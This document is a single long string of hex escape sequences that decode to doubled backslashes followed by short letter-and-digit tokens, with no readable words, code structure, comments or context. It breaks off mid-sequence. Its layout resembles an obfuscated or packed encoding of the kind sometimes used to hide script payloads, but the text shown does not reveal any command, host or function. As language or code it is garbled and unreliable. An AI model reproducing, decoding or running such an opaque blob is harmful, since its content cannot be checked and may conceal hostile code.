\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c